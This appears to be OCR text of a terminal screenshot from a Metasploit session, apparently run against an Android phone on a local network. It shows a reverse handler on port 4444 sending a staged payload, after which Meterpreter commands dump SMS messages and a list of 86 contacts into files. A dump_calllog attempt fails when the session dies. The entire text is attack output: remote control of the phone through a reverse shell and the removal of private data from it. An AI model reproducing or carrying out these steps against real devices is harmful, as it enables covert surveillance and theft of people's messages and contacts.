 Terminal
BKACAD
File Edit View Search Terminal Help
meterpreter > dump_sms
[*] Fetching 4 sms messages
[*] Sms messages saved to: sms_dump_20150823040013.txt
meterpreter > dump_calllog
[*] 192.168.1.103 - Meterpreter session 1 closed.  Reason: Died
[-] Error running command dump_calllog: Rex::TimeoutError Operation timed out.
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.200:4444
[*] Starting the payload handler...
[*] Sending stage (50643 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.200:4444 -> 192.168.1.103:24407) at 2015-08
-23 04:03:07 +0700
meterpreter > dump
dump_calllog   dump_contacts  dump_sms
meterpreter > dump
dump_calllog   dump_contacts  dump_sms
meterpreter > dump_contacts
[*] Fetching 86 contacts into list
[*] Contacts list saved to: contacts_dump_20150823040331.txt
meterpreter >